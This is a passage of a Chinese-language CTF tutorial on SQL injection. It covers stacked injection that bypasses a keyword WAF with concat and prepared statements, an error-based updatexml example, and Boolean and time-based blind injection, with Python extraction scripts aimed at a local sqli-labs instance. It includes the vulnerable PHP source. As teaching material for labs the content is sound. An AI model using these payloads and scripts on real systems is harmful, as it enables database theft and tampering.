还是很有帮助的,它不让出现 select 这个单词的任意大小写形式,我们就用前面的字符串拼接函数 concat 就可以不出现 select 单词但是能执行 select 语句。
我们还是在这个 cmd 里面去运行。

可以看到,我们利用 concat 函数和预编译的方式在全语句没有出现过 select 的情况下使用了 select 语句才能干的事。
因为在 php 里面,执行语句的时候才会产生一个进程去执行 sql 语句,语句结束进程也就结束,如果我先 set @sql='xxx' 那么再次查询不会保存这个变量的结果,这里就需要把多条语句整合成一条,这也是堆叠注入特有的一个优势吧。
我们的 payload 如下
1';set @sql=concat('se','lect flag from `1919810931114514`;');prepare ext from @sql;execute ext;
我们打进去的时候发现 WAF 还有一层检测
strstr($inject, "set") && strstr($inject, "prepare")
这个很好绕过,因为这个函数它判断大小写的,我们对这两个关键字随便一个字符大写即可绕过,我们最后的 payload 就是
1';Set @sql=concat('se','lect flag from `1919810931114514`;');Prepare ext from @sql;execute ext;

成功获得 flag。
堆叠注入还有一个很厉害的姿势就是修改数据库,但是请注意不要删库,因为这样的话你可能就拿不到 flag。如果拿完 flag 再把 flag 删了,如果环境你专用你随便玩,公用的话就容易被别人喷了,万一环境不能重置,那你不是直接没了。
第二种方式是把装 flag 的表改成本来的逻辑查询的表,也就是 words 表。我们把那个表的名字改成 words,然后它可能是根据 id 查询的,我们就把 flag 列改成 id 也许它是根据 words 查询的,我们到时候改一下就好了。
先写出我们这几步的 sql。
rename table `words` to `111`;
rename table `1919810931114514` to `words`;
alter table `words` change `flag` `id` varchar(100);
如果成功的话我们只需要一个万能密码即可查出所有原 flag 表的所有记录。
我们的 payload 就是
1';rename table `words` to `111`;rename table `1919810931114514` to `words`;alter table `words` change `flag` `id` varchar(100);
执行之后我们使用 万能密码 得到 flag。

堆叠注入为什么可以实现,下面就到了我们的源码环节了,没有官方的源码,只是从网上寻找到了差不多类似的,复现出来也基本一致。
<html>
<head>
<meta charset="UTF-8">
<title>easy_sql</title>
</head>
<body>
<h1>取材于某次真实环境渗透,只说一句话:开发和安全缺一不可</h1>
<!-- sqlmap是没有灵魂的 -->
<form method="get">
姿势: <input type="text" name="inject" value="1">
<input type="submit">
</form>
<pre>
<?php
function waf1($inject) {
preg_match("/select|update|delete|drop|insert|where|\./i",$inject) && die('return preg_match("/select|update|delete|drop|insert|where|\./i",$inject);');
}
function waf2($inject) {
strstr($inject, "set") && strstr($inject, "prepare") && die('strstr($inject, "set") && strstr($inject, "prepare")');
}
if(isset($_GET['inject'])) {
$id = $_GET['inject'];
waf1($id);
waf2($id);
$mysqli = new mysqli("127.0.0.1","root","root","supersqli");
//多条sql语句
$sql = "select * from `words` where id = '$id';";
$res = $mysqli->multi_query($sql);
if ($res){//使用multi_query()执行一条或多条sql语句
do{
if ($rs = $mysqli->store_result()){//store_result()方法获取第一条sql语句查询结果
while ($row = $rs->fetch_row()){
var_dump($row);
echo "<br>";
}
$rs->Close(); //关闭结果集
if ($mysqli->more_results()){ //判断是否还有更多结果集
echo "<hr>";
}
}
}while($mysqli->next_result()); //next_result()方法获取下一结果集,返回bool值
} else {
echo "error ".$mysqli->errno." : ".$mysqli->error;
}
$mysqli->close(); //关闭数据库连接
}
?>
</pre>
</body>
</html>
中间的源码环节可以看到它在执行 sql 语句的时候使用了 multi_query 函数,并且会输出所有的结果集。所以这题可以用堆叠注入的原因就在这里,我们可以很轻易地获得多条语句的回显,而在一般情况下是不能的,所以这题就是专门让你用堆叠注入的。
总结
我们也来小总结一下堆叠注入:优点当然就是我们可以很轻易地执行多条 sql 语句,但是要求要回显所有的结果集,否则很多信息都是暴不出来的。如果你在普通的题目上使用堆叠注入,那么前面那个 select 就算是空集那它也不会返回第二个结果集的内容,所以这也成为了堆叠注入的局限性。
报错注入
利用一些函数的特性,通过它们的报错把信息泄露出来,当然前提是你可以看到它报错。
我们前面介绍的有关 xml 的函数都是报错注入常用的函数,我们先来看第一个 updatexml 。至于报错注入是什么呢?我来打个比方,有以下程序:
<?php
include "flag.php";
eval($_POST['cmd']);
?>
已知包含的文件是一个 $flag 变量,标准输出流关闭的情况下如何知道 flag 的值?这么说吧,我们平时的一切正常输出都是标准输出流打印出来的。只有报错信息是标准错误流打印的,如果这里强制让我利用错误流输出,那么可以直接选择 rm($flag)。当它执行的时候这个函数就会报错 xxx not found,这个会通过错误流打印,而这里的 xxx 就是 $flag 变量的值。所以我们会让关键信息执行,然后通过报错使得打印这个关键的信息,因为我们不可能就是让它打印出 $flag not found,这里的 $flag 必须被解析执行成它里面的内容才是对我们有用的。
在有些情况下,它标准输出流并不能给我们带来什么回显的地方,比如常见的盲注,它标准输出流只会打印 You are in 或者 You are not in。这里如果它显示报错信息,我们同样可以使用报错注入去泄露信息。
我们看看第一个函数:updatexml(xml,find,replacement)就是一个 xml 替换的函数,这里中间的 find 参数必须使用 Xpath 格式,否则会报错并使用标准错误流打印第二个参数。
我们来试试看:使用如下命令
select updatexml(1,concat(0x7e,user(),0x7e),1);

可以看到虽然提示错误,但是还是成功打印了我们想要的内容,能报错注入的函数有很多,报错注入也不过多演示了。
总结
报错注入利用条件和联合查询注入差不多,报错注入需要能看到报错信息,报错信息是一个回显的点,有之后就跟联合查询注入差不多了,把 updatexml 函数第二个参数替换成自己想知道的东西。
二次注入
咕咕咕
盲注
无回显的注入又称为盲注。如果无回显或者回显的内容和数据库的内容没有直接关系,那么这个时候我们只能采用盲注的手段。盲注根据利用手法的不同又分为以下两种
- 布尔盲注:如果网站根据有无查找成功,给你返回的有且仅有两个结果。我们的做法一般是,让前面
where 的条件恒为假,再 or 一个自己要判断的语句。或者让前面恒为真,再 and 一个我们要判断的结果,这样的话判断的就是我们想知道的结果了。
- 时间盲注:使用一个判断语句,再
and 或 or 一个 sleep 函数,根据是否休眠判断条件是否为真。
盲注的特点就是,我一次打过去我最多知道 1bit 的数据,所以盲注手打是非常耗时的,下面我将演示手打和写脚本打。虽然在某些时候 sqlmap 有奇效,但是你得想过,出题人不可能会出一道 sqlmap 能直接跑出答案的题目,所以真材实料还得自己学会。
布尔盲注
我们打开 sqli-labs-lesson5。

可以看到它这里只回显了 You are in,就好比,你登陆成功了,上面不显示你的用户名,只是告诉了你登录成功,否则提示你账号或者密码错误。虽然报错有提示,但是我们不用,主要使用盲注来解决。
首先我们想知道有什么数据库,我们就象征性打一个数据库 security 下来吧,通过盲注的方式把这个数据库名获取到。
首先我们确定一下数据库名字多长
id=1' and length(database())<5--+
小于5发现没有回显,我们换成 <8,发现还是没有,再换成 <9 发现有。我们就知道了数据库名长度为 8 了。

接下来我们使用 left 函数截取字符串前缀,然后判断,我们一位一位开始判断。最后发现 left(database(),1)='s' 返回正确结果。于是我们知道了数据库第一个字是 s。然后我们后面再一直这样判断,便能很快知道数据库名了。

这里为了提升自己,建议自己用 python 写一个脚本来进行盲注。
from requests import *
length=100
minlength=1
while minlength<length:
mid=(length+minlength)//2
sql='and length(database())<'+str(mid)+'--+'
url="http://127.0.0.1/sqli-labs/Less-5/?id=1' "+sql
print(url)
p=get(url)
if 'You are in...........' in p.text:
length=mid-1
else:
minlength=mid
print(length)
我们看看运行结果。

然后写一下跑数据库名称的脚本。这里需要解释一下为什么我们在截取字符的时候为什么要加 ord,因为 mysql 是不区分大小写的,所以直接字符串比较就可能出现 mid(database(),1,1)<'T' 为 true 但是 mid(database(),1,1)<'s' 为 false,这显然不符合二分答案的期望,会导致程序死掉。
from requests import *
length=100
minlength=1
while minlength<length:
mid=(length+minlength+1)//2
sql='and length(database())<'+str(mid)+'--+'
url="http://127.0.0.1/sqli-labs/Less-5/?id=1' "+sql
print(url)
p=get(url)
if 'You are in...........' in p.text:
length=mid-1
else:
minlength=mid
print(length)
now_str=''
for i in range(length):
l=0
r=255
while l<r:
mid=(l+r+1)//2
guess_str=now_str+chr(mid)
#print(mid,l,r)
sql="and ord(mid(database(),{0},1))<{1}--+".format(i+1,mid)
url="http://127.0.0.1/sqli-labs/Less-5/?id=1' "+sql
print(url)
p=get(url)
if 'You are in...........' in p.text:
r=mid-1
else:
l=mid
now_str+=chr(l)
print(now_str)
跑一下也可以看到结果
但是我们仍然想知道所有数据库的名称怎么办呢?那就改一下,继续跑,就是会慢一点,这里我们用一个变量统计一下看看它一共请求了多少次。
from requests import *
length=100
minlength=1
cnt=0
while minlength<length:
mid=(length+minlength+1)//2
sql='and (select length(group_concat(schema_name))<'+str(mid)+' from information_schema.schemata)--+'
url="http://127.0.0.1/sqli-labs/Less-5/?id=1' "+sql
print(url)
p=get(url)
cnt+=1
if 'You are in...........' in p.text:
length=mid-1
else:
minlength=mid
print(length)
now_str=''
for i in range(length):
l=0
r=255
while l<r:
mid=(l+r+1)//2
guess_str=now_str+chr(mid)
#print(mid,l,r)
sql="and (select ord(mid(group_concat(schema_name),{0},1))<{1} from information_schema.schemata);--+".format(i+1,mid)
url="http://127.0.0.1/sqli-labs/Less-5/?id=1' "+sql
print(url)
p=get(url)
cnt+=1
if 'You are in...........' in p.text:
r=mid-1
else:
l=mid
now_str+=chr(l)
print(now_str)
print(cnt)

可以看到注出这些数据库一共请求了 758 次,而且二分算是效率比较高的了,也许你会说我写的也有问题,范围应该限定在 33-127,但是对于二分来说,范围缩小一半也只是少请求一次而已,整个信息长度 94,我们理论上也就会少请求了 94 次。在经过实际测量之后,发现也是要请求 632 次的,所以盲注是不可能去手打的,一定要学会自己写脚本跑,自己会写能应对任何情况,而你如果一味的依靠 sqlmap 最终会发现吃亏的还是自己。
布尔盲注一般应用在页面无有关数据库内容的回显,报错也无提示,并且只有两种回显的结果的时候用的。比较万金油,但是会导致请求量很大,实际应用的时候如果限制请求次数那么会很难。
基于时间的盲注
这个可以说是最后的法宝了,因为它使用所有的带有注入的页面。如果你的查询请求甚至不会有一点点的回显,比如说登录的时候都不告诉你登录成功或者账号密码失败,这个时候我们就只能使用基于时间的盲注了。
烫芝士:所有语言的特性—逻辑运算与和或都有这么个特性,两个表达式 and,如果第一个表达式为 0 那么不会运算第二个表达式,两个表达式 or,如果第一个表达式为 1 那么不会计算第二个表达式,两个表达式可以扩展到 n 个表达式。
基于此,我们给出第一个 payload
1' and 表达式 and sleep(5)--+
这里可以看到表达式为 1 那么会执行 sleep,如果为 0,那么不会执行。
这里可以看到表达式为 1 那么会执行 sleep,如果为 0,那么不会执行。
我这里写了两个 payload
1' and length(database())<5 and sleep(5)--+
1' and length(database())<9 and sleep(5)--+
打开网络控制台可以看到响应时间。
